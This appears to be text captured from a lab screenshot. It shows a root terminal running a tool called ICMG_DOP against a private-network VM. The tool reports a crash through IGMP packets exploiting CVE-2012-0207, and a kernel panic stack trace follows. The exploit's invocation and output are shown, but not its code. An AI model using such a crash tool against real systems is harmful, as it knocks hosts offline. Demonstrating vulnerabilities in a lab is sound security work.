 [root:~/Desktop]# ./ICMG_DOP 192.168.157.129 192.168.157.128
testing the target 192.168.157.128 with ICMG packets from source address  192.16
8.157.129
Sending IGMP packet: 192.168.157.129 -> 192.168.157.128
Sending IGMP packet: 192.168.157.129 -> 192.168.157.128
target successfully crashed via divide by 0 and panic
CVE-2012-0207 is present
kernel version below 3.2.1
[root:~/Desktop]#
ALL_Diamond_House - VMware Workstation 12 Player (Non-commercial use only)
Player
[   35.489307]  [<c100eca0>] ? pit_next_event+0x40/0x40
[   35.489355]  [<c145ffbf>] netif_receive_skb+0x6f/0x80
[   35.489406]  [<f8480b34>] pcnet32_rx_entry+0x214/0x330 [pcnet32]
[   35.489460]  [<c13dd7e4>] ? usb_hcd_poll_rh_status+0x104/0x150
[   35.489512]  [<c100f70c>] ? tsc_refine_calibration_work+0xac/0x2d0
[   35.489567]  [<f8480cc0>] pcnet32_rx+0x70/0xb0 [pcnet32]
[   35.489617]  [<f8480d2c>] pcnet32_poll+0x2c/0xf0 [pcnet32]
[   35.489668]  [<c146071d>] net_rx_action+0x10d/0x220
[   35.489717]  [<c1056e60>] ? local_bh_enable_ip+0x90/0x90
[   35.489767]  [<c1056ee1>] __do_softirq+0x81/0x1a0
[   35.489814]  [<c1056e60>] ? local_bh_enable_ip+0x90/0x90
[   35.489862]  <IRQ>  [<c1057226>] ? irq_exit+0x76/0xa0
[   35.489925]  [<c155cd5b>] ? do_IRQ+0x4b/0xc0
[   35.489969]  [<c1057210>] ? irq_exit+0x60/0xa0
[   35.490014]  [<c155ce29>] ? smp_apic_timer_interrupt+0x59/0x88
[   35.490067]  [<c155cbb0>] ? common_interrupt+0x30/0x38
[   35.490118]  [<c102cd3a>] ? native_safe_halt+0xa/0x10
[   35.490167]  [<c1010d5c>] ? default_idle.part.5+0x3c/0xf0
[   35.490217]  [<c1010e2f>] ? default_idle+0x1f/0x40
[   35.490264]  [<c1008c6a>] ? cpu_idle+0x8a/0xc0
[   35.490313]  [<c1525be5>] ? rest_init+0x5d/0x68
[   35.490366]  [<c17f6774>] ? start_kernel+0x352/0x358
[   35.490417]  [<c17f63b3>] ? pass_bootoption.constprop.2+0xe2/0xe2
[   35.490474]  [<c17f60ba>] ? i386_start_kernel+0xa9/0xaf